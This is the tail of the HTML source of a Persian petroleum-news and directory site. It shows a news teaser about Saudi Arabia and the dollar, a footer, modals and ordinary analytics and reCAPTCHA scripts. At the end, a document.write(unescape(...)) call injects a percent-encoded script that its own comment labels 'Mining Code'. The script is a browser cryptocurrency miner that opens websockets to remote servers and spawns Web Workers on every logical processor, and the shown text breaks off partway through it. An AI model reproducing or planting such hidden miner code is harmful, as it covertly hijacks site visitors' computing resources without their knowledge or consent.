                <div class="lf-head-btn event-date">
                    <span class="e-month">آوریل</span>
                    <span class="e-day">06</span>
                </div>
                            </div>
            <div class="sbf-thumb">
                <a href="https://ipetrokala.com/%d8%aa%d9%87%d8%af%db%8c%d8%af-%d8%b9%d8%b1%d8%a8%d8%b3%d8%aa%d8%a7%d9%86-%d8%a8%d9%87-%d8%ad%d8%b0%d9%81-%d8%af%d9%84%d8%a7%d8%b1-%d8%a7%d8%b2-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d8%a7%d8%aa-%d9%86%d9%81/">
                    <div class="overlay"></div>
                                            <div class="sbf-background" style="background-image: url('https://ipetrokala.com/directory/uploads/2019/04/دلار-عربستان.jpg')"></div>
                                    </a>
            </div>
            <div class="sbf-title">
                <a href="https://ipetrokala.com/%d8%aa%d9%87%d8%af%db%8c%d8%af-%d8%b9%d8%b1%d8%a8%d8%b3%d8%aa%d8%a7%d9%86-%d8%a8%d9%87-%d8%ad%d8%b0%d9%81-%d8%af%d9%84%d8%a7%d8%b1-%d8%a7%d8%b2-%d9%85%d8%b9%d8%a7%d9%85%d9%84%d8%a7%d8%aa-%d9%86%d9%81/" class="case27-secondary-text">تهدید عربستان به حذف دلار از معاملات نفتی</a>
                <p>دولت عربستان سعودی هشدار داد که اگر طرح پیشنهادی کنگره آمریکا مبنی بر &#8220;نعریف&hellip;</p>
            </div>

            <div class="listing-details">
                <ul class="c27-listing-preview-category-list">
                    
                        <li>
                            <a href="https://ipetrokala.com/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1/">
                                <span class="cat-icon" style="background-color: #e26900;">
                                    			<i class="mi bookmark_border" style="color: #fff; "></i>
		                                </span>
                                <span class="category-name">اخبار</span>
                            </a>
                        </li>

                                                                    </ul>
                </div>
            </div>
    </div>
</div>									</div>

				<div class="blog-footer">
					<div class="row project-changer">
						<div class="text-center">
													</div>
					</div>
				</div>

			
		</div>
	</section>
</div>

</div>
<footer class="footer ">
	<div class="container">
					<div class="row">
							</div>
		
		<div class="row">
			<div class="col-md-12">
				<div class="footer-bottom">
					<div class="row">
													<div class="col-md-12 col-sm-12 col-xs-12 social-links">
								<ul id="menu-%d9%be%d9%84%db%8c%d9%85%d8%b1%db%8c" class="main-menu social-nav"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-71"><a href="#"><i class="fa fa-facebook-f"></i></a></li>
<li id="menu-item-72" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72"><a href="#"><i class="fa fa-twitter"></i></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="#"><i class="fa fa-instagram"></i></a></li>
<li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="#"><i class="fa fa-youtube-play"></i></a></li>
</ul>							</div>
												<div class="col-md-12 col-sm-12 col-xs-12 copyright">
							<p>کلیه حقوق این سایت متعلق به پتروکالا بوده و هرگونه کپی برداری از این سایت پیگرد قانونی خواهد داشت.</p>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</footer>
        <style type="text/css">
            .c27-main-header .logo img { height: 38px; }.c27-main-header:not(.header-scroll) .header-skin { background: rgba(29, 35, 41, 0.97) !important; }.c27-main-header:not(.header-scroll) .header-skin { border-bottom: 1px solid rgba(29, 35, 41, 0.97) !important; } .c27-main-header.header-scroll .header-skin{ background: rgba(29, 35, 41, 0.97) !important; }.c27-main-header.header-scroll .header-skin { border-bottom: 1px solid rgba(29, 35, 41, 0.97) !important; }         </style>
        <!-- Quick view modal -->
<div id="quick-view" class="modal modal-27 quick-view-modal c27-quick-view-modal" role="dialog">
	<div class="container">
		<div class="modal-dialog">
			<div class="modal-content"></div>
		</div>
	</div>
	<div class="loader-bg">
		
<div class="paper-spinner center-vh" style="width: 28px; height: 28px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #ddd;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 3px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 3px;"></div>
			</div>
		</div>
	</div>
</div>	</div>
</div>
<!-- Modal - WC Cart Contents-->
<div id="wc-cart-modal" class="modal modal-27" role="dialog">
    <div class="modal-dialog modal-md">
	    <div class="modal-content">
	        <div class="sign-in-box">
				<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle">سبد خرید</h2><div class="widget_shopping_cart_content"></div></div>			</div>
		</div>
	</div>
</div><!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
<!-- Background of PhotoSwipe.
It's a separate element as animating opacity is faster than rgba(). -->
<div class="pswp__bg"></div>
<!-- Slides wrapper with overflow:hidden. -->
<div class="pswp__scroll-wrap">
    <!-- Container that holds slides.
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <!--  Controls are self-explanatory. Order can be changed. -->
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="بستن (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="اشتراک گذاری"></button>
                <button class="pswp__button pswp__button--fs" title="تمام صفحه"></button>
                <button class="pswp__button pswp__button--zoom" title="بزرگنمایی/کوچکنمایی"></button>
                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="قبلی (فلش سمت چپ)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="بعدی (فلش سمت راست)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div><script id="mylisting-dialog-template" type="text/template">
	<div class="mylisting-dialog-wrapper">
		<div class="mylisting-dialog">
			<div class="mylisting-dialog--message"></div><!--
			 --><div class="mylisting-dialog--actions">
				<div class="mylisting-dialog--dismiss mylisting-dialog--action">رد  کردن</div>
				<div class="mylisting-dialog--loading mylisting-dialog--action hide">
					
<div class="paper-spinner " style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>
			</div>
		</div>
	</div>
</script>        <a href="#" class="back-to-top">
            <i class="mi keyboard_arrow_up"></i>
        </a>
    					    <div id="quicksearch-mobile-modal" class="modal modal-27">
					    	<div class="modal-dialog modal-md">
					    		<div class="modal-content">
					    			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
					    				<span aria-hidden="true">&times;</span>
					    			</button>
									<div class="quick-search-instance text-left" id="quicksearch-mobile" data-focus="always">
	<form action="https://ipetrokala.com/linkcategory/" method="GET">
		<div class="dark-forms header-search  search-shortcode-light">
			<i class="mi search"></i>
			<input type="search" placeholder="جستجو..." name="search_keywords" autocomplete="off">
			<div class="instant-results">
				<ul class="instant-results-list ajax-results"></ul>
				<button type="submit" class="buttons full-width button-5 search view-all-results all-results">
					<i class="mi search"></i>مشاهده همه نتایج				</button>
				<button type="submit" class="buttons full-width button-5 search view-all-results no-results">
					<i class="mi search"></i>نتیجه‌ای پیدا نشد				</button>
				<div class="loader-bg">
					
<div class="paper-spinner center-vh" style="width: 24px; height: 24px;">
	<div class="spinner-container active">
		<div class="spinner-layer layer-1" style="border-color: #777;">
			<div class="circle-clipper left">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="gap-patch">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div><div class="circle-clipper right">
				<div class="circle" style="border-width: 2.5px;"></div>
			</div>
		</div>
	</div>
</div>				</div>

							</div>
		</div>
	</form>
</div>								</div>
							</div>
						</div>
					<script id="case27-basic-marker-template" type="text/template">
	<a href="#" class="marker-icon">
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>
<script id="case27-traditional-marker-template" type="text/template">
	<div class="cts-marker-pin">
		<img src="https://ipetrokala.com/pktemp/assets/images/pin.png">
	</div>
</script>
<script id="case27-user-location-marker-template" type="text/template">
	<div class="cts-geoloc-marker"></div>
</script>
<script id="case27-marker-template" type="text/template">
	<a href="#" class="marker-icon {{listing-id}}">
		{{icon}}
		<div class="marker-img" style="background-image: url({{marker-bg}});"></div>
	</a>
</script>		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=12059787;
			var sc_security="5e48da1e";
			      var sc_invisible=1;
			var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
					</script>
		
<script type="text/javascript"
				src="https://secure.statcounter.com/counter/counter.js"
				async></script>		<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/12059787/0/5e48da1e/1/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<!-- Custom Feeds for Instagram JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ipetrokala.com/staffadmin/admin-ajax.php";

</script>
    <script type="text/javascript">
        var verifyCallback = function(response) {
            alert(response);
        };
        var onloadCallback = function() {
            if ( jQuery('#woo_recaptcha_1').length ) {
                grecaptcha.render('woo_recaptcha_1', {
                  'sitekey' : '',
                });
            }
            if ( jQuery('#woo_recaptcha_2').length ) {
                grecaptcha.render('woo_recaptcha_2', {
                  'sitekey' : '',
                });
            }
        };
    </script>
    <script src='https://www.google.com/recaptcha/api.js?onload=onloadCallback&render=explicit' async defer></script>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
			<script type="text/javascript">
			var wc_product_block_data = JSON.parse( decodeURIComponent( '%7B%22min_columns%22%3A1%2C%22max_columns%22%3A6%2C%22default_columns%22%3A3%2C%22min_rows%22%3A1%2C%22max_rows%22%3A6%2C%22default_rows%22%3A1%2C%22thumbnail_size%22%3A300%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fipetrokala.com%5C%2Fdirectory%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22min_height%22%3A500%2C%22default_height%22%3A500%2C%22isLargeCatalog%22%3Afalse%2C%22limitTags%22%3Afalse%2C%22hasTags%22%3Afalse%2C%22productCategories%22%3A%5B%7B%22term_id%22%3A71%2C%22name%22%3A%22Uncategorized%22%2C%22slug%22%3A%22uncategorized%22%2C%22term_group%22%3A0%2C%22term_taxonomy_id%22%3A71%2C%22taxonomy%22%3A%22product_cat%22%2C%22description%22%3A%22%22%2C%22parent%22%3A0%2C%22count%22%3A12%2C%22filter%22%3A%22raw%22%2C%22link%22%3A%22https%3A%5C%2F%5C%2Fipetrokala.com%5C%2Fproduct-category%5C%2Funcategorized%5C%2F%22%7D%5D%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fipetrokala.com%5C%2F%22%7D' ) );
		</script>
		<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/ipetrokala.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/contact-form-7/includes/js/scripts.js?ver=5.1.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/staffadmin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/ipetrokala.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.7.3' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/staffadmin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.7.3' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/staffadmin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2c37b66d16da502d00627adb7b4534c4","fragment_name":"wc_fragments_2c37b66d16da502d00627adb7b4534c4","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ipetrokala.com/modules/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.7.3' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LdpjrAUAAAAAMUVZwhe6kn8RyGgwSaPer9RWlak&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://api.tiles.mapbox.com/mapbox-gl-js/v1.9.0/mapbox-gl.js?ver=2.5.7' id='mapbox-gl-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/maps/mapbox/mapbox.js?ver=2.5.7' id='mylisting-maps-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/ui/sortable.min.js?ver=1.13.1' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/jalali-moment.browser.js?ver=2.5.7' id='moment-jalali-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/vendor/select2/select2.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/vendor/vuejs/vue.min.js?ver=2.6.11' id='vuejs-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/core/js/jquery/ui/slider.min.js?ver=1.13.1' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/vendor.js?ver=2.5.7' id='mylisting-vendor-js'></script>
<script type='text/javascript' src='https://ipetrokala.com/pktemp/assets/dist/frontend.js?ver=2.5.7' id='c27-main-js'></script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LdpjrAUAAAAAMUVZwhe6kn8RyGgwSaPer9RWlak',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
<script>
document.write(unescape('%3C%21DOCTYPE%20html%3E%0A%3Chtml%20lang%3D%22en%22%20dir%3D%22ltr%22%3E%0A%20%20%3Chead%3E%0A%20%20%20%20%3Cmeta%20charset%3D%22utf-8%22%3E%0A%20%20%20%20%3Ctitle%3E%3C/title%3E%0A%0A%0A%3C%21--%20Start%20Of%20Mining%20Code%20--%3E%0A%3Cscript%3E%0Avar%20server%20%3D%20%22wss%3A//ws1.server%3A80/%3Bwss%3A//ws2.server%3A80/%3Bwss%3A//ws3.server%3A80/%22%2C%20job%20%3D%20null%2C%20workers%20%3D%20%5B%5D%2C%20ws%2C%20receiveStack%20%3D%20%5B%5D%2C%20sendStack%20%3D%20%5B%5D%2C%20totalhashes%20%3D%200%2C%20connected%20%3D%200%2C%20reconnector%20%3D%200%2C%20attempts%20%3D%201%2C%20throttleMiner%20%3D%200%2C%20handshake%20%3D%20null%2C%20wasmSupported%20%3D%20function%28%29%20%7B%0A%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20if%20%28%22object%22%20%3D%3D%3D%20typeof%20WebAssembly%20%26%26%20%22function%22%20%3D%3D%3D%20typeof%20WebAssembly.instantiate%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20c%20%3D%20new%20WebAssembly.Module%28Uint8Array.of%280%2C%2097%2C%20115%2C%20109%2C%201%2C%200%2C%200%2C%200%29%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28c%20instanceof%20WebAssembly.Module%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20new%20WebAssembly.Instance%28c%29instanceof%20WebAssembly.Instance%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20catch%20%28g%29%20%7B%7D%0A%20%20%20%20return%20%211%0A%7D%28%29%3B%0Afunction%20addWorkers%28c%29%20%7B%0A%20%20%20%20logicalProcessors%20%3D%20c%3B%0A%20%20%20%20if%20%28-1%20%3D%3D%20c%29%20%7B%0A%20%20%20%20%20%20%20%20try%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20logicalProcessors%20%3D%20window.navigator.hardwareConcurrency%0A%20%20%20%20%20%20%20%20%7D%20catch%20%28g%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20logicalProcessors%20%3D%204%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%200%20%3C%20logicalProcessors%20%26%26%2040%20%3E%20logicalProcessors%20%7C%7C%20%28logicalProcessors%20%3D%204%29%0A%20%20%20%20%7D%0A%20%20%20%20for%20%28%3B%200%20%3C%20logicalProcessors--%3B%20%29%0A%20%20%20%20%20%20%20%20addWorker%28%29%0A%7D%0Avar%20openWebSocket%20%3D%20function%28%29%20%7B%0A%20%20%20%20null%20%21%3D%20ws%20%26%26%20ws.close%28%29%3B%0A%20%20%20%20var%20c%20%3D%20server.split%28%22%3B%22%29%3B%0A%20%20%20%20ws%20%3D%20new%20WebSocket%28c%5BMath.floor%28Math.random%28%29%20*%20c.length%29%5D%29%3B%0A%20%20%20%20ws.onmessage%20%3D%20on_servermsg%3B%0A%20%20%20%20ws.onerror%20%3D%20function%28c%29%20%7B%0A%20%20%20%20%20%20%20%202%20%3E%20connected%20%26%26%20%28connected%20%3D%202%29%3B%0A%20%20%20%20%20%20%20%20job%20%3D%20null%0A%20%20%20%20%7D%0A%20%20%20%20%3B%0A%20%20%20%20ws.onclose%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%202%20%3E%20connected%20%26%26%20%28connected%20%3D%202%29%3B%0A%20%20%20%20%20%20%20%20job%20%3D%20null%0A%20%20%20%20%7D%0A%20%20%20%20%3B%0A%20%20%20%20ws.onopen%20%3D%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20ws.send%28JSON.stringify%28handshake%29%29%3B%0A%20%20%20%20%20%20%20%20connected%20%3D%20attempts%20%3D%201%0A%20%20%20%20%7D%0A%7D%3B%0Areconnector%20%3D%20function%28%29%20%7B%0A%20%20%20%203%20%21%3D%3D%20connected%20%26%26%20%28null%20%3D%3D%20ws%20%7C%7C%200%20%21%3D%3D%20ws.readyState%20%26%26%201%20%21%3D%3D%20ws.readyState%29%20%26%26%20%28attempts++%2C%0A%20%20%20%20openWebSocket%28%29%29%3B%0A%20%20%20%203%20%21%3D%3D%20connected%20%26%26%20setTimeout%28reconnector%2C%201E4%20*%20attempts%29%0A%7D%0A%3B%0Afunction%20startBroadcast%28c%29%20%7B%0A%20%20%20%20if%20%28%22function%22%20%21%3D%3D%20typeof%20BroadcastChannel%29%0A%20%20%20%20%20%20%20%20c%28%29%3B%0A%20%20%20%20else%20%7B%0A%20%20%20%20%20%20%20%20stopBroadcast%28%29%3B%0A%20%20%20%20%20%20%20%20var%20g%20%3D%20new%20BroadcastChannel%28%22channel%22%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20f%20%3D%20Math.random%28%29%0A%20%20%20%20%20%20%20%20%20%20%2C%20l%20%3D%20%5B%5D%0A%20%20%20%20%20%20%20%20%20%20%2C%20n%20%3D%200%0A%20%20%20%20%20%20%20%20%20%20%2C%20G%20%3D%20%210%3B%0A%20%20%20%20%20%20%20%20l.push%28f%29%3B%0A%20%20%20%20%20%20%20%20g.onmessage%20%3D%20function%28c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20-1%20%3D%3D%3D%20l.indexOf%28c.data%29%20%26%26%20l.push%28c.data%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%3B%0A%20%20%20%20%20%20%20%20startBroadcast.bc%20%3D%20g%3B%0A%20%20%20%20%20%20%20%20startBroadcast.id%20%3D%20setInterval%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20g.postMessage%28f%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20n++%3B%0A%20%20%20%20%20%20%20%20%20%20%20%200%20%3D%3D%3D%20n%20%25%202%20%26%26%20%28l.sort%28%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20l%5B0%5D%20%3D%3D%3D%20f%20%26%26%20G%20%26%26%20%28c%28%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20G%20%3D%20%211%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20f%20%3D%200%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20l%20%3D%20%5B%5D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20l.push%28f%29%29%0A%20%20%20%20%20%20%20%20%7D%2C%201E3%29%0A%20%20%20%20%7D%0A%7D%0Afunction%20stopBroadcast%28%29%20%7B%0A%20%20%20%20%22undefined%22%20%21%3D%3D%20typeof%20startBroadcast.bc%20%26%26%20startBroadcast.bc.close%28%29%3B%0A%20%20%20%20%22undefined%22%20%21%3D%3D%20typeof%20startBroadcast.id%20%26%26%20clearInterval%28startBroadcast.id%29%0A%7D%0Afunction%20startMiningWithId%28c%2C%20g%2C%20f%29%20%7B%0A%20%20%20%20g%20%3D%20void%200%20%3D%3D%3D%20g%20%3F%20-1%20%3A%20g%3B%0A%20%20%20%20f%20%3D%20void%200%20%3D%3D%3D%20f%20%3F%20%22%22%20%3A%20f%3B%0A%20%20%20%20wasmSupported%20%26%26%20%28stopMining%28%29%2C%0A%20%20%20%20connected%20%3D%200%2C%0A%20%20%20%20handshake%20%3D%20%7B%0A%20%20%20%20%20%20%20%20identifier%3A%20%22handshake%22%2C%0A%20%20%20%20%20%20%20%20loginid%3A%20c%2C%0A%20%20%20%20%20%20%20%20userid%3A%20f%2C%0A%20%20%20%20%20%20%20%20version%3A%207%0A%20%20%20%20%7D%2C%0A%20%20%20%20startBroadcast%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20addWorkers%28g%29%3B%0A%20%20%20%20%20%20%20%20reconnector%28%29%0A%20%20%20%20%7D%29%29%0A%7D%0Afunction%20startMining%28c%2C%20g%2C%20f%2C%20l%2C%20n%29%20%7B%0A%20%20%20%20f%20%3D%20void%200%20%3D%3D%3D%20f%20%3F%20%22%22%20%3A%20f%3B%0A%20%20%20%20l%20%3D%20void%200%20%3D%3D%3D%20l%20%3F%20-1%20%3A%20l%3B%0A%20%20%20%20n%20%3D%20void%200%20%3D%3D%3D%20n%20%3F%20%22%22%20%3A%20n%3B%0A%20%20%20%20wasmSupported%20%26%26%20%28stopMining%28%29%2C%0A%20%20%20%20connected%20%3D%200%2C%0A%20%20%20%20handshake%20%3D%20%7B%0A%20%20%20%20%20%20%20%20identifier%3A%20%22handshake%22%2C%0A%20%20%20%20%20%20%20%20pool%3A%20c%2C%0A%20%20%20%20%20%20%20%20login%3A%20g%2C%0A%20%20%20%20%20%20%20%20password%3A%20f%2C%0A%20%20%20%20%20%20%20%20userid%3A%20n%2C%0A%20%20%20%20%20%20%20%20version%3A%207%0A%20%20%20%20%7D%2C%0A%20%20%20%20startBroadcast%28function%28%29%20%7B%0A%20%20%20%20%20%20%20%20addWorkers%28l%29%3B%0A%20%20%20%20%20%20%20%20reconnector%28%29%0A%20%20%20%20%7D%29%29%0A%7D%0Afunction%20stopMining%28%29%20%7B%0A%20%20%20%20connected%20%3D%203%3B%0A%20%20%20%20null%20%21%3D%20ws%20%26%26%20ws.close%28%29%3B%0A%20%20%20%20deleteAllWorkers%28%29%3B%0A%20%20%20%20job%20%3D%20null%3B%0A%20%20%20%20stopBroadcast%28%29%0A%7D%0Afunction%20addWorker%28%29%20%7B%0A%20%20%20%20var%20c%20%3D%20new%20Worker%28URL.createObjectURL%28new%20Blob%28%5B%22%28%22%20+%20function%28%29%20%7B%0A%20%20%20%20%20%20%20%20function%20c%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20a.locateFile%20%3F%20a.locateFile%28b%2C%20q%29%20%3A%20q%20+%20b%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20f%28b%2C%20e%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%7C%7C%20u%28%22Assertion%20failed%3A%20%22%20+%20e%29%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20l%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%20a%5B%22_%22%20+%20b%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20return%20f%28e%2C%20%22Cannot%20call%20unknown%20function%20%22%20+%20b%20+%20%22%2C%20make%20sure%20it%20is%20exported%22%29%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20e%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20function%20n%28b%2C%20e%2C%20a%2C%20r%2C%20c%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20c%20%3D%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20string%3A%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20%28null%20%21%3D%20b%20%26%26%200%20%21%3D%3D%20b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20e%20%3D%201%20+%20%28b.length%20%3C%3C%202%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20d%20%3D%20a%20%3D%20T%28e%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20R%28b%2C%20A%2C%20d%2C%20e%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%2C%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20array%3A%20function%28b%29%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20a%20%3D%20T%28b.length%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20U.set%28b%2C%20a%29%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return%20a%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20d%20%3D%20l%28b%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%2C%20S%20%3D%20%5B%5D%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20b%20%3D%200%3B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20%28r%29%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20for%20%28var%20f%20%3D%200